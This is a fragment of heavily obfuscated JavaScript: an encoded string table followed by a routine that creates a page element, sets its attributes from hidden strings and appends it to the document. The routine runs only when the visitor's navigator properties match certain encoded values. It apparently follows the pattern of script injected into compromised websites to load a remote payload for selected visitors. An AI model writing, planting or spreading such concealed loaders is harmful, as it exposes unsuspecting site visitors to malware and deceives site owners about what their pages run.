%04+%00%5C)%14%12%13Z%14%00%11%18%13%15%0FS%3E?%10-=%22%13%06%1D/O%11%11!7%01G%5BO%0A%13%09%02%07%06%1D%1AL%01%13%19%01G%5B%0F%1E%03%13%14%01%01R%5C-%11$%15%5BF%5B/%0F%25.%1B%5BF/%5CE%1B%01%14%1D%0C%06%1D%03%08G%20%1C%00%00%5CE%1D%15%04%07%1A%00%1ALN@F(%3E%01%05%16NN%3C%5BF%5B/G=:%3C%0E%09%07%1A%0F%12%0E%0E%1DO%11%05%1E%14OH%08%1D%17%00%19%14%09A%5BDZ/G=%3C@X4/_MM%3C%3C.D)_7;:%3C.D))E=L:(D)/G=:%3CX4Y/1;:J(2//G=:%3C(DS_7;:%3C.FY%5C%03.?%15%5BF%5B%09%0A%13%09%02%07%06%1D%1AL%05,%04%00G%5B%0F%1E%03%13%14%01%01R%1B%06%3C%10IZD%11%15$%11OHX%18%0A%0E%16NNJ*83%03DO%1A%07%06%01%11%00%05%09%09A6#%1A%07DO%1C%13%16%1B%07%06%02FO:.4))1M%3C%3CZ4YUG=:JRD))GGL:.2%0F%12%19%08%04%15%1A%00%1CT5!%3E%13%5BF%09%06%09%12%12%13%1DOZ/1=*\'%3E+Z%5D1NNJ(2%5B/=\'%22#%5BF/%09%0A%13%09%02%07%06%1D%1AL\'.%03%00G%5B%0F%1E%03%13%14%01%01R%17%01%01%11IZD78%04%15OHX*%22%1F%15NNJ6%09$%07DOL8$.%05%5CEM%3E%14%09%1BZ%5DG%01!.%09G%5B_9.1%19%5BFY1%20%0E%14IZD%05%1C4%13OHX6%07%0E%18NNJ%04=%1F5DOL8%06%15%06%5CEM%10\'=-Z%5DG%01=#2G%5B_%0F1%11%20%5BFY%13.*%13IZD78%04%15OH%0E%22%02%07%1CNNZ%15%1A%1C%17%18%0F%08%0FS:6\'%1ENN%1A%01%0A%06%01%1E%08GI2.4%0EDONJ(2%0F%12%19%08%04%15%1A%00%1CT%1B%201%13%5BF%09%25!%02&%5C(2I%17%03%08%14%15S%3E39%1E%5B%04%08%25%16Z%5DW%05%08%0F%00%1BR%07/6%15%5C*%1A%000DO%5C%02%1C%01%01%00L%150%22%00R+%15!%15OHH%0C%1D%1A%1F%12G4+)%01I%25%036%16%5BFI%17%03%08%14%15S%00&%03%1F%5B%0C$9+Z%5DW%10%06%13S%3E\'%0E%1F%5BOWE%5DABAV%08SC%5E@B%5EO%5C%1A%1F%0A%06T%077%16%12H%18%1A%1D%00%03O0&%15%01HDV%08SC_DDZKQTKWE%5DE%1D%14%16%1A%1B%11%1CD72%1B%00F%09%17%0D%15%02A%5B_%1DF%5CSPUCBB%0C%5DV%25#2FH%259%1C%14%5C%5B_%1DF%5CTWVCBDBY__HH%04#%05%1FMLZ%11%1D%17%15%07%5D%04%00%00%0AR%5CZPSREBB%1B%5EVVTD%5D%5BN=3%1D%12NGDA%5BWQLC%00@D%5CTSSZT%19%25%1D%15ZIC%17EA%0E%05%03PFBB;%5BTQVGYFFYO%5C%03%01%0A%13%1FW%05%06%12%16OZD%14RWQG*WD%03TWQC%5EE%5DV72%1B%00R%19%25%1D%15%5B$\'%19%07/9%3E!%12.PZD%14TWQEXWD%03TWQC%5BF%5DVNW%0EA_F@XRJQ%0B%5EBL*%22NZ%11%1D%17%15%07%5D%04%00%00%0AR%5C%5C%09SQC%5EFCIPRTD%5D%5BN=3%1D%12NGB%1B%5EVPR@__BUT%5EYZT%09%18%09%12G,!%1B%01IND%5C%02%1C%01%01%00L%01)%0A%00R7%20%1A%13%3C%0A%22%1E%01)W%10%06%13S&=%1A%1F%5BOWFXGBAV%08SC_AF%5DO%5C%1A%1F%0A%06T%07%09%17%11H%18%1A%1D%00%03O(%3C%01%01HDWTPBXFQ%5C%09UQC_FEEO%1C%12%04%06%06%17%04N..%1D%1C%5B%0F%0F%07%14%04SGB%0C_VWTFJB%1B%5EVWQA%5B%5BN%25)%09%12N%04%1D%04%1CZ%00/%18%1C)!4%20%14%3CLGB%1B%5EVWWG%5B_D%14WWPJY%5BNDV%08WC_@E%5ECQTFXB%5DW%04%15%04%12%04I%17%0D%15%02A%5B%5EKBZPSDC%00@D%5CVVVZU;;%02%15ZIC%00@D_QUQ%5E_%0AE%5CQ%25VZT%19%1B%1C%16ZIC%17@E%5B%5EQD@FI%16%1E%03%06%0AH%0C%13%07%09FOQ%0B%5CBDY_BQ%1C%5DBD%5CUVHI&=%1A%1F%5BOQ%0B%5DBDX%22BQ%1C%5DBD%5CURHH%14?&%18%15L%5C%22.?%067%15$1%012Z%13%22%0D%14:%0081%071N%0C%0E%03%1F%5B*DTQSA%5CJQ%5C%09UQC_@AEO%5C%1C%11%1D%17%15%07%5D%04%00%00%0AR%5C%5C%1ETQCXAQ%5C%09UQC_FDE%5C..%1D%1CO%5C%5C%09QQC%5EDBIPRTEX%5BO%07%09%17%11XDI%16%1E%03%06%0AH%12%0F%09=+%03%20(%00&%03%1F;O,!%1B%01%5DW%1B%05%13%16%0E%19O%11%1B%1A%1C%15%1A%1C%17%18%0F%08%0FS%22%02%07%1CNN%1A%22%04%11%0CDO%3C%16%07%006%5CE;Z%05JY%19/%1F%17%16%15%5BF/O%11%02%5EW%18A7M%1D*Z%07%06%01%11%00%05%09%09IZ%14%00%11%18%13%15%0FS%5EG%09W%02%5EW%18A+%03%06*Z%07%06%01%11%00%05%09%09IZ%14%00%11%18%13%15%0FS%5EB%09W%02%5EW%18A3@%00*Z%07%06%01%11%00%05%09%09IZ%14%00%11%18%13%15%0FS%5EJ%09W%02%5EW%18A\'%06%09*Z%07%06%01%11%00%05%09%09IZ%14%00%11%18%13%15%0FS%5CC%09W%02%5EW%18A%05.%0B*Z%07%06%01%11%00%05%09%09IZ%14%00%11%18%13%15%0FS%5CK%09W%02%5EW%18A%05E%22*Z%07%06%01%11%00%05%09%09IZ%14%00%11%18%13%15%0FS%5BB%09W%02%5EW%18A%01#%25*Z%07%06%01%11%00%05%09%09IZ%14%00%11%18%13%15%0FS%5CB%09W%02%5EW%18A\'%00%20*Z%07%06%01%11%00%05%09%09IZ%14%00%11%18%13%15%0FS%5E@%09W%02%5EW%18A%1D&(*Z%07%06%01%11%00%05%09%09IZ%14%00%11%18%13%15%0FS%5DA%09W%02%5EW%18A#%1B+*Z%07%06%01%11%00%05%09%09IZ%14%00%11%18%13%15%0FS%5C@%09W%02%5EW%18A?%1E.*Z%07%06%01%11%00%05%09%09IZ%14%00%11%18%13%15%0FS%5EA%09W%02%5EW%18A?%18T*Z%07%06%01%11%00%05%09%09IZ%14%00%11%18%13%15%0FS%5DE%09W%02%5EW%18A;%13_*Z%07%06%01%11%00%05%09%09IZ%14%00%11%18%13%15%0FS%5CA%09W%02%5EW%18A7%165*Z%07%06%01%11%00%05%09%09IZ%14%00%11%18%13%15%0FS%5EC%09W%02%5EW%18A%15%3E%5C*Z%07%06%01%11%00%05%09%09IZ%14%00%11%18%13%15%0FS%5DG%09W%02%5EW%18A3B?*Z%07%06%01%11%00%05%09%09IZ%14%00%11%18%13%15%0FS%5EF%09W%02%5EW%18A%111:*Z%07%06%01%11%00%05%09%09IZ%14%00%11%18%13%15%0FS%5EK%09W%02%5EW%18A7G%3C,Z%07%06%01%11%00%05%09%09IZ%14%00%11%18%13%15%0FS%5CD%09W%02%5EW%18A%156?,Z%07%06%01%11%00%05%09%09IZ%14%00%11%18%13%15%0FS%5CE%09W%02%5EW%18A%05%20*,Z%07%06%01%11%00%05%09%09IZ%14%00%11%18%13%15%0FS%5DC%09W%02%5EW%18A+%05%25,Z%07%06%01%11%00%05%09%09IZ%14%00%11%18%13%15%0FS%5DD%09W%02%5EW%18A%01;-,Z%07%06%01%11%00%05%09%09IZ%14%00%11%18%13%15%0FS%5CJ%09W%02%5EW%18A%05%22%0F-Z%07%06%01%11%00%05%09%09IZ%14%00%11%18%13%15%0FS%5DJ%09W%02%5EW%18A#%1DY,Z%07%06%01%11%00%05%09%09IZ%14%00%11%18%13%15%0FS%5DK%09W%02%5EW%18A?%10%5C,Z%07%06%01%11%00%05%09%09IZ%14%00%11%18%13%15%0FS%5EE%09W%02%5EW%18A%015%3E%20Z%07%06%01%11%00%05%09%09IZ%14%00%11%18%13%15%0FS%5ED%09W%02%5EW%18A%1D%02!%20Z%07%06%01%11%00%05%09%09IZ%14%00%11%18%13%15%0FS%5CG%09%11O\")")}();function gljp(){const Immp=document[d96k.d1Yi(0)](d96k.VQOi(1));Immp[d96k.h63i(2)]=d96k.dTQg(3);Immp[d96k.ZPih(4)]=`${d96k.xigh(5)}`;document[d96k.tdbh(6)][d96k.p85g(7)](Immp);}var cidp=d96k[d96k.d1Yi(8)]();while(cidp<d96k[d96k.VQOi(9)]())switch(cidp){case (0x75bcd15-0O726746425):cidp=navigator[d96k.h63i(10)][d96k.dTQg(11)](d96k.ZPih(12))!==-(0O57060516-0xbc614d)||navigator[d96k.xigh(13)][d96k.dTQg(11)](d96k.ZPih(12))!==-(0O57060516-0xbc614d)||navigator[d96k.h63i(10)][d96k.dTQg(11)](d96k.tdbh(14))!==-(0O57060516-0xbc614d)||navigator[d96k.h63i(10)][d96k.dTQg(11)](d96k.p85g(15))!==-(0O57060516-0xbc614d)||navigator[d96k.h63i(10)][d96k.dTQg(11)](d96k.d1Yi(16))!==-(0O57060516-0xbc614d)||navigator[d96k.h63i(10)][d96k.dTQg(11)](d96k.VQOi(17))!==-(0O57060516-0xbc614d)?d96k[d96k.h63i(18)]():d96k[d96k.VQOi(9)]();break;case (0O57060516-0xbc614d):cidp=d96k[d96k.VQOi(9)]();{gljp();}break;}
  